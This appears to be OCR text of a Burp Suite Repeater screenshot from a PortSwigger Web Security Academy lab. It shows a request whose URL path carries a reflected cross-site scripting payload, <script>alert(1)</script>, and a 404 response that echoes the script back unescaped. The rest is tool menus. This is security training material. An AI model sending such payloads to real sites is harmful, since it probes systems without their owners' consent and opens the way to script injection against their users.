 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
7 × 8 × 9 × ...
Send Cancel < > Target: https://0a65000b041c54bec1a1784700ec0067.web
Request
Pretty Raw Hex Hackvertor \n
1 GET /checkcheck<script>alert(1)</script> HTTP/1.1
2 Host: 0a65000b041c54bec1a1784700ec0067.web-security-academy.net
3 Cookie: session=MUqtjYnkQYQojEM63K0R9YSFuo2ETly0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=10
4 Age: 2
5 X-Cache: hit
6 Connection: close
7 Content-Length: 54
8
9 <p>
Not Found: /checkcheck<script>
alert(1)
</script>
</p>
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Extensions
Engagement tools
Copy Ctrl+C
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation